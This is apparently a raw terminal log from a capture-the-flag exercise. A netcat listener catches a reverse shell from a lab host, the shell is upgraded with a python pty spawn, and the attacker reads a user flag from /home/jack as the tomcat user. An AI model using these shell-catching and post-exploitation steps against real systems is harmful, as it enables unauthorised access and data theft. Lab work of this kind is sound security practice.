 kamil@ubuntu ~
nc -lvnp 9999
Listening on 0.0.0.0 9999
Connection received on 10.10.99.7 60228
python3 -c 'import pty; pty.spawn("/bin/bash")'
tomcat@ubuntu:/$ whoami
whoami
tomcat
tomcat@ubuntu:/$ ls
ls
bin   etc         initrd.img.old  lost+found  opt   run   sys  var
boot  home        lib             media       proc  sbin  tmp  vmlinuz
dev   initrd.img  lib64           mnt         root  srv   usr  vmlinuz.old
tomcat@ubuntu:/$ cd /home
cd /home
tomcat@ubuntu:/home$ ls
ls
jack
tomcat@ubuntu:/home$ cd jack
cd jack
tomcat@ubuntu:/home/jack$ ls
ls
id.sh  test.txt  user.txt
tomcat@ubuntu:/home/jack$ cat user.txt
cat user.txt
39400c90bc683a41a8935e4719f181bf